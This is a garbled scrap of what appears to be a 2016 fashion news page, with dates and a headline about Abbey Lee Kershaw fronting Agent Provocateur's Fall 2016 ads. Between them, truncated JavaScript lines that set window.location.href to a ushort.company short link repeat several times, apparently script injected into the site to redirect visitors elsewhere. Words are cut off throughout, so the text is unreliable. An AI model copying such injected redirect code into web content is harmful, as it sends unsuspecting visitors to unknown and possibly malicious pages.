
August 15, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
bbey Lee Kershaw Fronts Agent
rovocateur’s Racy Fall 2016 Ads
August 5, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...